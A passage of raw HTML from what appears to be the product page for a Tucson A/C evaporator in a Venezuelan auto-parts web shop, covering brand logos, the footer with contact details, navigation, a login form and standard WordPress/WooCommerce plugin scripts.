src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="NPR" href="https://direasia.com/shop/?filter_brand=npr"><img src="https://direasia.com/wp-content/uploads/2021/11/npr-1.png" alt="NPR" title="NPR"></a></div><div class="brand-item"><a title="MOTORCRAFT" href="https://direasia.com/shop/?filter_brand=motorcraft"><img src="https://direasia.com/wp-content/uploads/2021/11/motocraf-1.png" alt="MOTORCRAFT" title="MOTORCRAFT"></a></div><div class="brand-item"><a title="MOBIS" href="https://direasia.com/shop/?filter_brand=mobis"><img src="https://direasia.com/wp-content/uploads/2021/11/mobis-1.png" alt="MOBIS" title="MOBIS"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="IVECO" href="https://direasia.com/shop/?filter_brand=iveco"><img src="https://direasia.com/wp-content/uploads/2021/02/iveco.png" alt="IVECO" title="IVECO"></a></div><div class="brand-item"><a title="ISUZU" href="https://direasia.com/shop/?filter_brand=isuzu"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Isuzu.png" alt="ISUZU" title="ISUZU"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="HMC" href="https://direasia.com/shop/?filter_brand=hmc"><img src="https://direasia.com/wp-content/uploads/2021/11/hmc-1.png" alt="HMC" title="HMC"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="DIREASIA" href="https://direasia.com/shop/?filter_brand=direasia"><img src="https://direasia.com/wp-content/uploads/2021/01/3.png" alt="DIREASIA" title="DIREASIA"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://direasia.com/wp-content/uploads/2021/01/1.png"  style="margin-bottom: 10px;" /></div><p>Compra y Venta al Mayor y Detal, Importación, Exportación, y Comercialización de Repuestos, Lubricantes, Aceite, Grasas Aditivos Químicos, Auto Periquitos, y Accesorios Vehiculares </p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Av. Aragua Local 242, al frente de la Fundación Mendoza. Diagonal a la E/S Las Acacias.<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Teléfonos:  0243-2368413<br>0414-4499185<br><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Correo: atenciondireauto@gmail.com</div></div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-14" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Mapa del Sitio</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://indigo-porpoise-492033.hostingersite.com/">Inicio</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/about-us/">Nosotros</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/shop/">Tienda</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/blog/">Blog</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/contact-us-4/">Contacto</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/nuestras-politicas/">Nuestras Políticas</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Categorias</h5>			<div class="textwidget"><ul class="menu">
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/">Transmisión</a></li>
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/">Motor</a></li>
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/">Suspensión</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Categorias</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/">Sistema Aire/Acon</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/">Partes Eléctricas</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/carroceria/">Carrocería</a></li>
</ul>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href=""><strong>DIREASIA</strong></a> <i class="fa fa-copyright"></i>  2021 IMPULSADO POR <a href="http://graciasabc.com/" target="_blank"><strong>ABC</strong></a> &amp; <a href="https://pgweb.com.ve/">PGWEB</a>. </small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://direasia.com/wp-content/uploads/2021/01/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://direasia.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar por producto" value="" name="s" aria-label="Search" title="Buscar por producto" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7085 item-level-0" ><a href="https://direasia.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133 item-level-0" ><a href="https://direasia.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7094 item-level-0" ><a href="https://direasia.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32112 item-level-0" ><a title="Categorías" href="https://direasia.com/categorias/" class="woodmart-nav-link"><span class="nav-link-text">Categorías</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7095 item-level-0" ><a href="https://direasia.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7086 item-level-0" ><a href="https://direasia.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://direasia.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Favoritos</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://direasia.com/compare/">Comparar</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://direasia.com/my-account/">Ingresar</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Carrito</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Iniciar sesión</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://direasia.com/product/evaporador-a-c-tucson/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0c26f76c7a" /><input type="hidden" name="_wp_http_referer" value="/product/evaporador-a-c-tucson/" />											<input type="hidden" name="redirect" value="https://direasia.com/product/evaporador-a-c-tucson/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Ingresar">Ingresar</button>
				</p>

				<p class="login-form-footer">
					<a href="https://direasia.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">¿Olvido su contraseña?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Recuerdame" aria-label="Recuerdame" /> <span>Recuerdame</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>¿No tiene cuenta aun?</p>
					<a href="https://direasia.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Crear una Cuenta</a>
				</div>
			</div>
		<template id="tp-language" data-tp-language="es_ES"></template>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery(".woocommerce-thankyou-order-received").remove();
            });
        </script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish</a></div>            </div>
        </div>

    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://direasia.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Productos				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="Mis favoritos">
			<a href="https://direasia.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Favoritos				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Carrito">
			<a href="https://direasia.com/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carrito				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://direasia.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mi Cuenta				</span>
			</a>
		</div>
				</div>
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 85px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;584144499185&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 85px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 85px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="58e1001307"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://direasia.com"}},{"@type":"ListItem","position":2,"item":{"name":"Sist. Aire/ Acon","@id":"https://direasia.com/product-category/sist-aire-acon/"}},{"@type":"ListItem","position":3,"item":{"name":"Evaporador a/c tucson","@id":"https://direasia.com/product/evaporador-a-c-tucson/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://direasia.com/product/evaporador-a-c-tucson/#product","name":"Evaporador a/c tucson","url":"https://direasia.com/product/evaporador-a-c-tucson/","description":"C\u00f3digo\r\n97606-22001\r\n\r\n\r\nProducto\r\nEVAPORADOR\u00a0 A/C\r\n\r\n\r\nModelo\r\nTUCSON\r\n\r\n\r\nMarca\r\nDIREASIA","image":"https://direasia.com/wp-content/uploads/2021/12/IMG-20210219-WA0089.m.jpg","sku":16379,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"70.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://direasia.com/product/evaporador-a-c-tucson/","seller":{"@type":"Organization","name":"Dire Asia","url":"https://direasia.com"}}],"brand":{"@type":"Brand","name":"HYUNDAI"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=778325543100837&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://direasia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://direasia.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"584144499185","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 85px; right: 10px;","pos_m":"position: fixed; bottom: 85px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywqa-frontend-js-extra">
/* <![CDATA[ */
var ywqa = {"nonce_value":"6202c6aca7","recaptcha":"","recaptcha_version":"v2","loader":"https:\/\/direasia.com\/wp-content\/plugins\/yith-woocommerce-questions-and-answers-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","abuse_response":"Gracias","discussion_complete":"Tu contenido se ha enviado correctamente.","discussion_error":"Ha ocurrido un error, tu contenido no se ha a\u00f1adido correctamente.","content_is_empty":"Por favor, escribe tu texto antes de enviarlo.","guest_name_message":"Por favor introduce tu nombre","guest_email_message":"Por favor introduce tu email","mandatory_guest_data":"","recaptcha_not_valid":"Por favor, confirma que eres humano resolviendo el reCaptcha.","goto_questions_tab":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/js/ywqa-frontend.min.js?ver=1.3.7" id="ywqa-frontend-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-222602595-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/direasia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js?ver=1.1" id="wa-order-single-product-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
